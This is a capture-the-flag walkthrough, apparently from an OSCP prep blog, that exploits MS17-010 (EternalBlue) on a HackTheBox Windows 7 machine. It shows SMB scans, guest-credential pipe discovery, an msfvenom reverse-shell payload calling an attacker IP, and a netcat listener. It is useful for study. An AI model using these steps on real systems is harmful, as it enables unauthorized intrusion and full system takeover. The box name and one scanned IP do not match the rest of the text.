Box Info:
- OS: Windows
- Difficulty: Easy
- Release: 28 Jul 2017
- IP: 10.10.10.40
Hello there guys. Welcome to my 4th post on the TJnull OSCP Prep Series. Today we’re going to be discussing Bashed from HackTheBox.
Let’s begin with a full Nmap scan port scan to see what open ports we can find. I’ve used Rustscan because it provides faster Nmap results:
$ rustscan -a 10.10.10.4 -r 1-65535 -- -sV -sC -Pn PORT STATE SERVICE REASON VERSION 135/tcp open msrpc syn-ack Microsoft Windows RPC 139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn 445/tcp open microsoft-ds syn-ack Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP) 49152/tcp open msrpc syn-ack Microsoft Windows RPC 49153/tcp open msrpc syn-ack Microsoft Windows RPC 49154/tcp open msrpc syn-ack Microsoft Windows RPC 49155/tcp open msrpc syn-ack Microsoft Windows RPC 49156/tcp open msrpc syn-ack Microsoft Windows RPC 49157/tcp open msrpc syn-ack Microsoft Windows RPC Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 2s, deviation: 2s, median: 0s | p2p-conficker: | Checking for Conficker.C or higher... | Check 1 (port 53207/tcp): CLEAN (Couldn't connect) | Check 2 (port 12383/tcp): CLEAN (Couldn't connect) | Check 3 (port 19006/udp): CLEAN (Timeout) | Check 4 (port 54754/udp): CLEAN (Failed to receive data) |_ 0/4 checks are positive: Host is CLEAN or ports are blocked | smb-os-discovery: | OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1) | OS CPE: cpe:/o:microsoft:windows_7::sp1:professional | Computer name: haris-PC | NetBIOS computer name: HARIS-PC\x00 | Workgroup: WORKGROUP\x00 |_ System time: 2021-01-12T07:10:24+00:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2021-01-12T07:10:22 |_ start_date: 2021-01-12T07:07:47 NSE: Script Post-scanning. NSE: Starting runlevel 1 (of 3) scan. Initiating NSE at 07:10 Completed NSE at 07:10, 0.00s elapsed NSE: Starting runlevel 2 (of 3) scan. Initiating NSE at 07:10 Completed NSE at 07:10, 0.00s elapsed NSE: Starting runlevel 3 (of 3) scan. Initiating NSE at 07:10 Completed NSE at 07:10, 0.00s elapsed Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 68.19 seconds
Looking at the Nmap results, we see port 139, 445. Which means the target runs SMB. Now let us do a Nmap script scan more specifically targeting SMB
$ rustscan -a 10.10.10.40 -p 139,445 -- --script 'smb-os-discovery,smb-vuln*' -Pn
PORT STATE SERVICE REASON
139/tcp open netbios-ssn syn-ack
445/tcp open microsoft-ds syn-ack
Host script results:
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-08-25T20:54:06+01:00
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 01:24
Completed NSE at 01:24, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 01:24
Completed NSE at 01:24, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 19.17 secondsThe target is vulnerable to MS17-010 aka eternalblue. Which is a famous exploit developed by the NSA leaked by a hacker group called shadow brokers. You can find more info about MS17-010 history (here).
Exploitation
To exploit MS17-010 manually, I cloned this Github repo. Now, we need to find accessible pipe names using checker.py. By default, it tries with null username and null password (null session).

As you can see in Figure 1.0 we couldn’t find any pipe names with username: null & password: null. Maybe the target SMB server has a guest account. Default credentials of guest account:
- Username: guest
- password: null (Empty password)

Now in our checker.py change the username and password to guest account credentials accordingly:


We found some accessible pipe names. We can now use send_and_execute.py to send a shell to the target and execute it.
- Create a shell to send to the target.
- Setup a listener.
Create a shell to send to the target:
$ msfvenom -p windows/shell_reverse_tcp LHOST=<ATTACKR-IP> LPORT=<ATTACKER-LISTENER-PORT> EXITFUNC=thread -f exe --platform windows > reverse.exe
Setup a listener:

$ nc -lvnp 1337Add guest credentials to send_and_execute.py

Now we can fire up send_and_execute.py
Got a connection back:

The shell runs with nt authority / system privileges.







